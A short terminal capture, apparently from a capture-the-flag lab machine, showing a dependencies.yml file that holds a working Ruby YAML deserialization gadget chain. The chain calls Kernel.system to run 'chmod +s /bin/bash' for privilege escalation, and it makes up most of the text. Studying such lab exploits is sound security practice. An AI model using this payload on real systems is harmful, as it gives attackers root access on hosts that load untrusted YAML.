 henry@precious:~$ ls
dependencies.yml  user.txt
henry@precious:~$ cat dependencies.yml
---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: "chmod +s /bin/bash"
         method_id: :resolve
henry@precious:~$
ONLINE
480
Machine will be reset!